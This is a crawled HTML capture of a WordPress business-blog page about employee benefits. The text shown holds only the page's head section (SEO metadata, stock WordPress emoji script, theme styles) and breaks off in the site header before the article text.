

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parallelprofits.biz/the-best-benefits-to-give-your-employees/
body_size: 15539
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>The Best Benefits to Give your Employees</title>
	<meta name="description" content="Happy employees are more productive and give out better results. But an excellent salary is not the only factor workers chase when looking for a job" />
	<link rel="canonical" href="https://www.parallelprofits.biz/the-best-benefits-to-give-your-employees/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Best Benefits to Give your Employees" />
	<meta property="og:description" content="Happy employees are more productive and give out better results. But an excellent salary is not the only factor workers chase when looking for a job" />
	<meta property="og:url" content="https://www.parallelprofits.biz/the-best-benefits-to-give-your-employees/" />
	<meta property="og:site_name" content="Parallel Profits" />
	<meta property="article:published_time" content="2023-01-11T10:46:41+00:00" />
	<meta property="article:modified_time" content="2023-02-04T11:00:59+00:00" />
	<meta property="og:image" content="https://www.parallelprofits.biz/wp-content/uploads/2023/02/The-Best-Benefits-to-Give-your-Employees.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Katherine Rutz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Katherine Rutz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.parallelprofits.biz/the-best-benefits-to-give-your-employees/#article","isPartOf":{"@id":"https://www.parallelprofits.biz/the-best-benefits-to-give-your-employees/"},"author":{"name":"Katherine Rutz","@id":"/#/schema/person/2c481589f58c23c676a169fbd01f4a19"},"headline":"The Best Benefits to Give your Employees","datePublished":"2023-01-11T10:46:41+00:00","dateModified":"2023-02-04T11:00:59+00:00","mainEntityOfPage":{"@id":"https://www.parallelprofits.biz/the-best-benefits-to-give-your-employees/"},"wordCount":525,"commentCount":0,"publisher":{"@id":"/#organization"},"image":{"@id":"https://www.parallelprofits.biz/the-best-benefits-to-give-your-employees/#primaryimage"},"thumbnailUrl":"https://www.parallelprofits.biz/wp-content/uploads/2023/02/The-Best-Benefits-to-Give-your-Employees.jpg","keywords":["Employees","flexible spending accounts","health savings accounts","workers"],"articleSection":["Business"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.parallelprofits.biz/the-best-benefits-to-give-your-employees/#respond"]}]},{"@type":"WebPage","@id":"https://www.parallelprofits.biz/the-best-benefits-to-give-your-employees/","url":"https://www.parallelprofits.biz/the-best-benefits-to-give-your-employees/","name":"The Best Benefits to Give your Employees","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"https://www.parallelprofits.biz/the-best-benefits-to-give-your-employees/#primaryimage"},"image":{"@id":"https://www.parallelprofits.biz/the-best-benefits-to-give-your-employees/#primaryimage"},"thumbnailUrl":"https://www.parallelprofits.biz/wp-content/uploads/2023/02/The-Best-Benefits-to-Give-your-Employees.jpg","datePublished":"2023-01-11T10:46:41+00:00","dateModified":"2023-02-04T11:00:59+00:00","description":"Happy employees are more productive and give out better results. But an excellent salary is not the only factor workers chase when looking for a job","breadcrumb":{"@id":"https://www.parallelprofits.biz/the-best-benefits-to-give-your-employees/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.parallelprofits.biz/the-best-benefits-to-give-your-employees/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.parallelprofits.biz/the-best-benefits-to-give-your-employees/#primaryimage","url":"https://www.parallelprofits.biz/wp-content/uploads/2023/02/The-Best-Benefits-to-Give-your-Employees.jpg","contentUrl":"https://www.parallelprofits.biz/wp-content/uploads/2023/02/The-Best-Benefits-to-Give-your-Employees.jpg","width":900,"height":600,"caption":"The Best Benefits to Give your Employees"},{"@type":"BreadcrumbList","@id":"https://www.parallelprofits.biz/the-best-benefits-to-give-your-employees/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.parallelprofits.biz/"},{"@type":"ListItem","position":2,"name":"The Best Benefits to Give your Employees"}]},{"@type":"WebSite","@id":"/#website","url":"/","name":"Parallel Profits","description":"Business blog","publisher":{"@id":"/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"/#organization","name":"Parallel Profits","url":"/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/logo/image/","url":"https://www.parallelprofits.biz/wp-content/uploads/2020/01/parallelprofits.png","contentUrl":"https://www.parallelprofits.biz/wp-content/uploads/2020/01/parallelprofits.png","width":300,"height":90,"caption":"Parallel Profits"},"image":{"@id":"/#/schema/logo/image/"}},{"@type":"Person","@id":"/#/schema/person/2c481589f58c23c676a169fbd01f4a19","name":"Katherine Rutz","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b42dfb9b5dbeb453d5f47ca3eec6f7a9ccbe17e6bad7ed425bada922acfdc361?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b42dfb9b5dbeb453d5f47ca3eec6f7a9ccbe17e6bad7ed425bada922acfdc361?s=96&d=mm&r=g","caption":"Katherine Rutz"},"url":"https://www.parallelprofits.biz/author/katherine-rutz/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Parallel Profits &raquo; Feed" href="https://www.parallelprofits.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parallel Profits &raquo; Comments Feed" href="https://www.parallelprofits.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parallel Profits &raquo; The Best Benefits to Give your Employees Comments Feed" href="https://www.parallelprofits.biz/the-best-benefits-to-give-your-employees/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.parallelprofits.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.parallelprofits.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.parallelprofits.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ace-news-slick-css-css' href='https://www.parallelprofits.biz/wp-content/themes/ace-news/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='ace-news-fontawesome-css-css' href='https://www.parallelprofits.biz/wp-content/themes/ace-news/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ace-news-google-fonts-css' href='https://www.parallelprofits.biz/wp-content/fonts/f69b1a0493eb130779ca677e68fcb2ae.css' media='all' />
<link rel='stylesheet' id='ace-news-style-css' href='https://www.parallelprofits.biz/wp-content/themes/ace-news/style.css?ver=1.1.5' media='all' />
<style id='ace-news-style-inline-css'>

    /* Color */
    :root {
        --site-title-color: #blank;
    }
    
    /* Typograhpy */
    :root {
        --font-heading: "Gelasio", serif;
        --font-main: -apple-system, BlinkMacSystemFont,"Proza Libre", "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    }

    body,
	button, input, select, optgroup, textarea {
        font-family: "Proza Libre", serif;
	}

	.site-title a {
        font-family: "Headland One", serif;
	}
    
	.site-description {
        font-family: "Aleo", serif;
	}
    
</style>
<script src="https://www.parallelprofits.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.parallelprofits.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.parallelprofits.biz/wp-content/themes/ace-news/assets/js/custom.min.js?ver=1" id="ace-news-custom-script-js"></script>
<link rel="https://api.w.org/" href="https://www.parallelprofits.biz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.parallelprofits.biz/wp-json/wp/v2/posts/2101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.parallelprofits.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.parallelprofits.biz/?p=2101' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.parallelprofits.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.parallelprofits.biz%2Fthe-best-benefits-to-give-your-employees%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.parallelprofits.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.parallelprofits.biz%2Fthe-best-benefits-to-give-your-employees%2F&#038;format=xml" />
<link rel="pingback" href="https://www.parallelprofits.biz/xmlrpc.php">
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs ul li::after {content: "/";}</style>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
				}
					</style>
		<link rel="icon" href="https://www.parallelprofits.biz/wp-content/uploads/2020/01/cropped-parallel-profits-fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.parallelprofits.biz/wp-content/uploads/2020/01/cropped-parallel-profits-fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.parallelprofits.biz/wp-content/uploads/2020/01/cropped-parallel-profits-fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.parallelprofits.biz/wp-content/uploads/2020/01/cropped-parallel-profits-fav-icon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2101 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ace-news right-sidebar light-mode sticky-news flash-news-enable">

		<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

		<div id="loader" class="loader-1">
			<div class="loader-container">
				<div id="preloader">
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">

				<div class="sticky-topbar">
		<div id="ace_news_flash_news_section" class="ace-news-top-header">
			<div class="section-wrapper">
				<div class="ace-news-top-header-container ">
					<div class="top-header-left">
						<div class="flash-news-section ascendoor-customizer-section">
							<div class="flash-news-wrapper">
								<div class="date">
									<i class="fa-regular fa-calendar-days" aria-hidden="true"></i>
									<span>Jan 29, 2026</span>
								</div>
								<div class="flash-news-area" dir="ltr">
									<div class="marquee" data-pauseOnHover="true" data-speed="30">
